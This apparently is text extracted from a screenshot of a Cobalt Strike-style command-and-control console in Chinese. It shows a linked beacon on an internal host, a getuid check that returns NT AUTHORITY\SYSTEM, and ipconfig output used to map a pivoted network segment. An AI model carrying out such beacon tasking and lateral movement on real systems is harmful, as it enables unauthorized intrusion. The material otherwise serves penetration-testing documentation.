 事件日志 X 密码凭证 X Beacon 192.168.188.139@3276 X Files 192.168.188.139@3276 X Beacon 10.10.12.139@2044 X
[+] established link to parent beacon: 192.168.188.139
[*] Tasked beacon to become interactive [change made to: Beacon 192.168.188.138@2072]
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::c833:57c9:e61e:4f86%12
IPv4 地址 . . . . . . . . . . . . : 10.10.12.139
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{22D2095A-D65C-4CE8-BBD5-A8913899E020}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :